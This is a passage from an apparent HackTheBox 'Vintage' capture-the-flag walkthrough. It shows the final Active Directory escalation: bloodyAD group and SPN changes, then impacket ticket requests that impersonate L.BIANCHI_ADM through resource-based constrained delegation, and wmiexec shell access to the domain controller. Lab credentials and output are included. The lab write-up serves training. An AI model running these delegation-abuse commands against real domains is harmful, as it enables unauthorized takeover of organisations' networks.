The next step is to add C.NERL_ADM to DELEGATEDADMINS so we run the following to add it to the group, however we can use C.Neri to add a SPN to the service account (call it whatever you want) and then use C.Neri_adm to move it to the delegated administrators group, so that we can use this service account to deploy RBCD ABUSE (this service account must be svc_sql, because we only know its password):
1
bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d "VINTAGE.HTB" -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k add groupMember "DELEGATEDADMINS" "svc_sql"
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k set object "svc_sql" servicePrincipalName -v "cifs/fake"
Get an entry for this SVC
1
impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
And we export the ticket again
1
export KRB5CCNAME=svc_sql.ccache
Now, we impersonate the user L.BIANCHI_ADM to request a service ticket for the cifs/dc01.vintage.htb service. After successfully obtaining the ticket, we can use it to access the service.
1
impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0ne'
And we export it again
1
export KRB5CCNAME=L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
Now that we have L.BIANCHI’s ticket, we can run commands directly through wmiexec
1
impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is B8C0-0CD3
Directory of C:\
05/08/2021 10:20 AM <DIR> PerfLogs
11/14/2024 04:45 PM <DIR> Program Files
06/05/2024 12:11 PM <DIR> Program Files (x86)
11/14/2024 07:47 PM <DIR> Users
03/07/2025 03:42 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 5,677,051,904 bytes free
C:\>whoami
vintage\l.bianchi_adm
C:\Users\Administrator\Desktop>type root.txt
a0aac1675f2b2##################
And now we have both flags!




